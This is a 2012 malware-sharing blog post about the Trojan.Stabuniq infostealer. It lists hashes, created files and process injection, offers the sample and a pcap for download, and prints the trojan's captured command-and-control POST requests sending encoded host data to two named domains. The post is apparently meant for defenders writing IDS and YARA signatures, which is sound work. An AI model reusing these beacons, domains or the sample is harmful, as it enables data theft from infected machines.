 Dec. 2012 Trojan.Stabuniq samples - financial infostealer trojan

contagiodump.blogspot.com/2012/12/dec-2012-trojanstabuniq-samples.html

Trojan.Stabuniq

Holiday presents.
Research: Symantec. Trojan.Stabuniq Found on Financial Institution Servers
More research: Stabuniq in-Depth by Emanuele De Lucia

Here is a another minor news maker of 2012.
It is very well detected by most AV but if you want to play or make IDS or yara signatures, the pcap and the sample is below.

File

File: stabuniq_F31B797831B36A4877AA0FD173A7A4A2
Size: 79360
MD5: F31B797831B36A4877AA0FD173A7A4A2

Download

Download Email me if you need the password

Download pcap for F31B797831B36A4877AA0FD173A7A4A2

File information

F31B797831B36A4877AA0FD173A7A4A2
========================================================================
5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb

Created files:
C:\Program Files\7-Zip\Uninstall\smagent.exe << copy of itself F31B797831B36A4877AA0FD173A7A4A2

Injected in iexplore.exe
Process ID: 1536 (iexplore.exe)
1536 TCP 1130 172.16.253.129 SYN SENT 205.234.252.212:80

At this point domains maybe sinkholed

Download pcap for F31B797831B36A4877AA0FD173A7A4A2

POST /rssnews.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: benhomelandefit.com
Content-Length: 1093
Cache-Control: no-cache
id=NzQxKDYoNig3&varname=SmdzdGc=&comp=QkNKSl5S&ver=UW9oYmlxdSZeVg==&src=NTREb3I=&sec=0&view=dWtnYWNocihjfmMmKyY
POST /rssnews.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: sovereutilizeignty.com
Content-Length: 1093

1/3